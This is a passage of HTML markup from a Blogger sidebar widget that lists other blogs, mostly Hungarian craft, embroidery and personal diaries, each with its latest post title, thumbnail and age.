<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUOUrlx5LdcmKJ0o9tm9W_lepJ7iUCdf7_J0_F-XSOG2ozkuroBfN9BX-Jl1-wguetvWDZuJ9FGrf86k2FqFGCHM6Hec9yui3t0kCRyQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://freken-juli.blogspot.com/' target='_blank'>
Босиком по парку...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://freken-juli.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6ScIalPAjPHJoMxJAsN_rmMo-ILlJ_FGsIyNM0p-9SA0CBYtD_eKVmFckKvXFLMNcx96VGpZyFo-7tIGmYs0xUGP3C3k55A9-dRv85Iwo0aSMA8MTYvLqKPiL8u5Cq9165yPFBBSmb2Y/s72-w640-h640-c/DSCF2905.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://freken-juli.blogspot.com/2021/09/blog-post.html' target='_blank'>
Сентябрь
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5cx4-_Yctff6Q9BwMdJozVrEnLU1iLRQMVKi2OBKzLG2tihKkpTgZjrZmyoyKDwgWopk02YUlaAyIWpdjuWj4FT46z0iKnFbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.szarvasmici.com/' target='_blank'>
SzarvasMici</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.szarvasmici.com/2021/01/oldal-jelenleg-fejlesztes-alatt-all.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyVj7lsvE8oJTt-gacGMFIzeRWo2PBb5jAaU3WpnKftdAZPDte4n4TDW-g8aV_SXNpFbqPX0ywuMIugbO3nwgjiYKTgbIKS-Cv7t4MIP63Vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laucicahimzes.blogspot.com/' target='_blank'>
Laucica blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://laucicahimzes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgBkXq-zPJyCDgZUJ6EpviIrS2J7JLjBj1P7w-9d6bSGdUEWPq1viG_MHFSl75qwovdhJhKyBYUMEnjp2o3xUaXq0UGrhuNjudufk23El_LmanKL5JLYm9cUV6fRjb2gythnFC8opZd4u4/s72-c/Harangviragos+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://laucicahimzes.blogspot.com/2020/02/harangviragos-szelcsipke.html' target='_blank'>
Harangvirágos szélcsipke
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRpjOrR6HxFm62kyiHD3QeDlahPvcYvnrlQN-uSM3JMJM90XFPxkKYZdz0AZjtV1s7SGQAXkwZ6kwptVOes8D83SBlHYRQIAf5JLU7KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anikoldala.blogspot.com/' target='_blank'>
Anik oldala - Xszemes hímzéseim galériája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://anikoldala.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFXc73dPRh0ieE8DJldhFTZ67hSG0k3cxJY3pZM7H82i8i2W-wYzh-c8BG4Qv4yf_9dFR0vVw1oEK6VGssliB21ZjauVW05Zkz66brWue-gdsrhC0hYUNUM2MZ-N0Vh6ZlSCIBpmhoCBo/s72-c/blog+1+.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://anikoldala.blogspot.com/2020/02/elso-ilyen-himzesem-dianak-keszult.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5O5uDRWkGxA0e5C5Bar_A757T2VgcEfckGQ9RdoEjuRHm1rDIiQeGhZt-Bufglx4IZaOGPCt_w7puqGmYXGwfKAf7W5Z1eg1ivUwWcHN0IzTUZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cherry-crosstich.blogspot.com/' target='_blank'>
Cherry</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cherry-crosstich.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4B8AkEbFLKNjHY8b8YGQfq54ZgMmlorr-61fJV_VJ4nEJQ3zmfW3vNGuRPKVSBPUPzD5qbxxoyvbAoZNadpKUu3JUkv4MRyV20TqU9ie3W3FSJbItVv9pAzkRKr9zGhHBXKhBSnmsx7eC/s72-c/20200202_181952.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cherry-crosstich.blogspot.com/2020/02/botanikai-minta-lapok.html' target='_blank'>
Botanikai minta lapok
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi4rQ4BmaYImtylnMJLcNGUBeG19h43P2j6hMoFBvPpGkuu2_qgFUxjfqvO8LVP4qPZx_a6UL6MJcARsPaqfvuOp4NHuY0Utj6kg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marti-x.blogspot.com/' target='_blank'>
Márti-X</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://marti-x.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga6Vle7keO15IjPUVvpqtW8wk8hoPYzrh057r0TQVgjUsC77SW6vqa4BUujaqICXg57sAqDpRCgEVuEYpZtlL0ibhaPo1VpbpL5icx5GjpVXrU1k0KVTbP1Sa-Z-w-Ar7HUpBnm5Jl6ujy/s72-c/IMG_1518.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://marti-x.blogspot.com/2020/02/from-heart.html' target='_blank'>
From the Heart
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBALi-khoo_9deN3ZsyyhGQoAKxdjMO8LhEh1FWvjVRfyGf82g1sY4aRrVP7tmEb4g81A1HiWjYTifyGi5XfdjV970FaWB1Bk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pjutko.blogspot.com/' target='_blank'>
Az élet naposabb oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://pjutko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_PZRLosXB72G5ewq5YNR34YvzXYgvevpS61jl55YcVG5ms5YLHql0_EtdJVOn_mGhyp1rXMjnzVVPwPuxKZfwj_uVkVsx9vNxNG3Cfc1y0H65Sk-repoXojMWyZBHwsh9MS7n3-HSoKSl/s72-c/BU%25C3%2589K.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://pjutko.blogspot.com/2019/12/boldog-uj-esztendot.html' target='_blank'>
Boldog Új Esztendőt!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAOeUd9JjK2zHLw5NlSUrLM3aAdfjxY1WJEQkcEw4JNmtq-jING7ckWXiz2zubhS-ti01aUu2CzjuWea7zrW7UP1d1cG3iZxRzzwoxSTvjK_nSEuc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bakterno-kuckoja.blogspot.com/' target='_blank'>
Bakternő Kuckója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bakterno-kuckoja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUuOMwJOJR5KQ44t9pBctA2lA4EMs-6iManK6E1JVhBgwg8O_61EVrcUkMwAEXx1nZhEHYMvII7zYAK4IsOgYfha-8nIdbR8RjTNfao5iq7UVlOgZJkPJ_gH97fDpNAqyFFN1-DOShMR4u/s72-c/20191114_115215.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://bakterno-kuckoja.blogspot.com/2019/11/bagolyok.html' target='_blank'>
Baglyok
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v09xucgq1n3-Y0JOtKt9AsZz545fsOhA15EMws89HkrW0qWzwk44s7JZ0MgxZuLgF0Nv63Tt4FOVf8P-ExNb4dyZXhWhynBBo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xdora8.blogspot.com/' target='_blank'>
Dóra oldala - apróságok, alkotások</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xdora8.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiTpLydBW_FH8hQ_0ZLPbf_AB2DwZSJVlAFb01RvvUvXRfJ5oz26DBdL7YNzJMBKipLCl09ibPsPv2hckdG4KDqqJIXigcootqFQnAwY0z5cG-s2XKWjoU8_LPcRmBN4b4aBPhSo7h-D8/s72-c/MariaJezussalkeretben.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xdora8.blogspot.com/2019/11/maria-jezussal.html' target='_blank'>
Mária Jézussal
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU4qxaE7jNAD7_Tn_3REBlORrWyD09YsL7k0tRjtLBjMbfp7nbn_qbqsP31YdyuWugO7MgNO6IKtTSlUm3T_ZlUKlEh4RBtVuvMRyjKJ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veressanita.blogspot.com/' target='_blank'>
minden ami en vagyok:-)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://veressanita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzQ1FScud2D_7lKE45yDHw4fqBS0EqsVw5O7aRuTAFvNalsBQnmBjLg_K99BurpCiNUcpV7VxxgA6wkgJof0xKy4k_EOx9yTItRs3V87YDhYmiN83Ysz5DdjoLSz_jOJcCzi9GkSwcQXY/s72-c/hn.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://veressanita.blogspot.com/2019/11/hello-november.html' target='_blank'>
Helló november!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFljCVrP64fFOpZYE9mb1inDhl2pB3YsTlp9pbN-WSIBSGCU4EsLUZvjHm-i-YppVQnxfcrKq432s7o_xMipLbj6LvjaJKFe3hP2j4mvB5LHx6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adamkovoihrisko.blogspot.com/' target='_blank'>
Moje a Adamkovo ihrisko</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://adamkovoihrisko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_6xK32NP_eUJhr2k0jrWmGX0x_kxCZcKV4UXt1AGcatdM0BgIe2NjEg3Rsj5I1E9is1tG0h8fpe90PP8KaS2vRVAGIf2FSF5-1EYxb97j7KYBlrS2bTaX2p04a92nq5vMDTa2sc68Vej/s72-c/DSC_0463.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://adamkovoihrisko.blogspot.com/2019/11/nasa-jesen.html' target='_blank'>
Naša jeseň
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujgQxrSZdDSIwfWvygmF9MtLgBUuFCk9CuCnCIqJ32V39qGtFUfrkCX-hmjLGMvW1snCkdXJjMi-TXC9iWCuY0thJKXFurC_3jW-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://varrogato.blogspot.com/' target='_blank'>
varrogató</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://varrogato.blogspot.com/2019/10/katica-baba.html' target='_blank'>
katica baba
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYxuaXXr_EpAotm5WiYySAGoAjWd4HKKyX8NFbbpZ3Edi8MKbCx0Zx98NfIGlImQFDSgugnrp8QDbs8u1gq-rEhuNYRkYexW0SN3PqmpO2cYF89g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eletespillecukor.blogspot.com/' target='_blank'>
Pillecukor</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://eletespillecukor.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNYrnaJZ_fxLM7jOqAQpWU34USzxe0gzR-_X2btmJnV7Sv2PdXTDfELi5ynww3y7jceYRBrH98h81_KtBlZzYoopg9vfR86r2PUZ5BeInsTP8DoSDsMhOqc2CbnkJxPAvdq0iUZuGkAl_W/s72-c/collage.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://eletespillecukor.blogspot.com/2019/10/bullet-journal-setup-2019-oktober.html' target='_blank'>
Bullet journal setup | 2019 október
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXt1ZnaRWgTkgF_vtRU-NaVjefOqv5SQOHt9peAM-e6p5xvpMxFfAx0bhTv72AqhnNmdc0z9IemCYG8OHklZkb9Ak3Sa3x5woNH2DGBhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.countrykittyland.com/' target='_blank'>
Countrykitty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.countrykittyland.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnjiBFHq1Y7chVMD7xBIMTPqlVm6LSq8CjVHJ3tj6KVddfqasPV8bkgC4TofAJ_HA_rgTA6pDkcfWN-tn5JQnUb4jmSpUU0lVZNQG5o5sLvUaDWRXmpaL3qk5jPP_WFw4dwUkRB-GCLFdv/s72-c/knitted+hedgehog+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.countrykittyland.com/2019/09/riccio-our-new-knitted-friend.html' target='_blank'>
Riccio, our new knitted friend
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slEEWsrj7xGxJiFLc74ueZsHPCebWYOtdnSf5jbOmEUTr7hCskjISwY_9pIbmZAVLn4y189Iw499u3oscJZsqXNtK1B8z3GI2RgEEz16Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://falusilibak.cafeblog.hu' target='_blank'>
Falusi libák</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://falusilibak.cafeblog.hu/2019/09/21/nagyon-csokis-szilvas/' target='_blank'>
Nagyon csokis szilvás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSNbwAwMBgeR7udDDvulbqUIHC9T0TWB1bNR49umX6Up1vd5prj-DtcvBQAq0TD6nKfB3QAK-OI_4Pu-oMLEroi-sEB3XZftzPgrNW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szin-folt.blogspot.com/' target='_blank'>
Szín-folt</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szin-folt.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJY5URhtou2IQYEFmdXiDllgT8Jl_D3QhOFCKVEzxxXfIQfE8PckjlbU7BbjQ46vVfTwNd7tmT2SS_YoHRDwYyKy3_QPsq5-zkR8pT5iGMXIr4M-wujZ9BoGExRhfDOvd1QlQgaG8PhQ/s72-c/61919868_2519380038092332_4434830161510137856_o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szin-folt.blogspot.com/2019/08/pedagogus-es-daduska-koszonto-bonbon.html' target='_blank'>
Pedagógus és daduska köszöntő bonbon csokrok és bonbon dobozok 1
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7JyZE8GMavZyA6rHk25f-T-2XtcoWNFkQNHvo6_kLlF-NBEPYeoYAbkMiw_mWKhS4YhZbZxHj2v2jBhMXOKNUqI5wQ6t_v4NzRQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://delfike.blogspot.com/' target='_blank'>
Delfike naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://delfike.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/A_kloG2Z7tU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://delfike.blogspot.com/2019/07/fergeteges-rowan-atkinson-live-star-of.html' target='_blank'>
Fergeteges / Rowan Atkinson Live - Star of Mr.Bean -
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOQGyBczBN4UHtAM2mI18dW1S6w5DuSwhojF5nmyC_Hk7w84hwBfJbZ50AuYX95_lA99e3pI7XYT5t0ZDMInJLYIeVmeh94wIvJBw3BcE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://derekasszony.blogspot.com/' target='_blank'>
A derék asszony</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://derekasszony.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-6OK7uNu__IQ/XSCNBWHjLyI/AAAAAAAAClc/352nBtjn3koC3wVOecFb24AMXI0HqAnMwCLcBGAs/s72-c/bead-earrings-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://derekasszony.blogspot.com/2019/07/diy-kelta-csomo-fulbevalo.html' target='_blank'>
Diy kelta csomó fülbevaló
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrZe6keuG-EVwM_X_4qMm2lzYaCzVJbwvZ1ivXzicOstqfpm9fYF1vXlTA1qDNRnHpkWDk_KIwq1ti7ucuS7aM145PpJ1wkwkPb0cB5-LE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vaniliamamor.blogspot.com/' target='_blank'>
Bee creative with IsaBella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vaniliamamor.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsysMQ_G-MtuH0EcTNwFsxkygUrdniXZjgiHIW9-IM_iH8UZ13Afk_MpjLCVy3W0SNJ3swoT0AmPDXJgW9_HY8Chp1WAe0KEBczi4EhjuZnZ3gX-oam-w38-6vwK6NvS7FltixDxG0FOca/s72-c/41_manivad.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vaniliamamor.blogspot.com/2019/07/manikurvadasz-6-szulinapi-fordulo.html' target='_blank'>
Manikűrvadász | 6. Szülinapi forduló - Sorsolás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trwQ9y8V1unD1qca0z2PKnd0__yGgLxAD3C7WN7ycPyKuCkJD4mZya1A658nwfiL7J2GDgzeE6QXx2quXCMdfyYZjhH0hF081QjFCX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loretablog.blogspot.com/' target='_blank'>
Loreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loretablog.blogspot.com/2019/06/summer-garden_21.html' target='_blank'>
Summer Garden
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDH9uTFGuwLKabdxH4p9H13J3jb5-u5W8_l6jXZ_ty4EbbDabCUv2wBYxV4fGHsB0HwIzLqkTQdannZ0Z8j2aj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katamese.hu' target='_blank'>
Katamese</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katamese.hu/2019/05/bucsuzas/' target='_blank'>
Búcsúzás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAA7Q3kAfQM7P936_ZJkLO5nz8FNhleVxayNDP4XEru1WSmN5470iMV-W49rDyprVmMwSN12Ip6WmIZ9gu2WrUiuai--gdq_3YjBo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monessa1.blogspot.com/' target='_blank'>
Monessa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://monessa1.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH9N1fjh39X7CzLy7YlQkSWFE0amz1ixazM0-iboWGWXWj9Ti-xUGd2ZinLZ_cdGm8WAYubJdFsQOiyaWJ2JlfXoCMBte8QynrLbjJsMzhl_s5dyKuf4T8vQw1H-7qYceXrHeOcQYmvChw/s72-c/BILD9833r2_.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://monessa1.blogspot.com/2019/04/monessa-vilaga-blogom-atkoltozott-ide.html' target='_blank'>
Monessa világa blogom átköltözött ide ...
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ2QukClHT7Q6edq-ScSc-lto8qWTyteWy1crfxWRXQjBVCTlbrVVXarw7c02BYPvYPrRzbEChYGNg1yX2VP07VdAwSijRqJlUBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edige08.blogspot.com/' target='_blank'>
Apró örömök az életemben.</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edige08.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIfJd16DuFjMxVsAu5_YGR7-kvp7JK7JuMI1XgKCZz9k8dWCml0vbifuZpjW5rfiLF1xPHAqmdb7vS5t5Gi38a-IgXbSTwA9iLStBkCr3qfv2PqNbcPdKsj8AlP7aD0JjZkEvE1ghCcha/s72-c/Neszi+szettek.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edige08.blogspot.com/2019/03/folytatas.html' target='_blank'>
Folytatás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl-725WAtPWfjTiAhZhLyrizdm9MsO1Ptf7jLCQ4jdaTkzPng14dLGQ17MlaWI7BR3AIrykNd1eUjzkewwC6vciy55ludgzhSaT143GA3U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://germandesigns.blogspot.com/' target='_blank'>
Märchenhaftes Sticken</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://germandesigns.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-BhpZWT4VvSM/XHEhoxCRjmI/AAAAAAAANvI/IFZj8NrrTW8ilLxrK0KbwSwtrsMQOij7QCLcBGAs/s72-c/101_4650.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://germandesigns.blogspot.com/2019/02/veilchen.html' target='_blank'>
Veilchen
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8h0e6wwi4pByIfGoabJMU8sEltRK58LrfFkW6S0FpIYFYo5BmzdbKmKNx7MK3rY1aiOhCpMfC-gBRsCABpNeWVB4uO0O0vM4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://holle2.blogspot.com/' target='_blank'>
Ötletek a hétköznapokra...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://holle2.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQnKUgE2WvQO3-whuwB2RflP_aQO-nehvsVWJWFrejybjlZ7rDQb5RhrrgQioLgY0sGbs6qUduGJTBxzV3g0HcOpxkbv2_BYCsszzGP6NaafR5uin42EVYTpIujnAeJuWzbJ1yStTI5szm/s72-c/20180705_120654.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://holle2.blogspot.com/2019/02/uj-konyha-uj-hetkoznapok.html' target='_blank'>
Új konyha, új hétköznapok!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9zm6nXPRKaoB8tue0uaAxA1_8azPaktEr3RCVGKxA1F5-3nFOBGb5PeQvBayspAbnyPNSJpTw1bsZ-NpUIep4u-Kpg745lF8P6JsGZWyDwXQu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silvercutedwarf.blogspot.com/' target='_blank'>
Silver's Journal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://silvercutedwarf.blogspot.com/' target='_blank'>
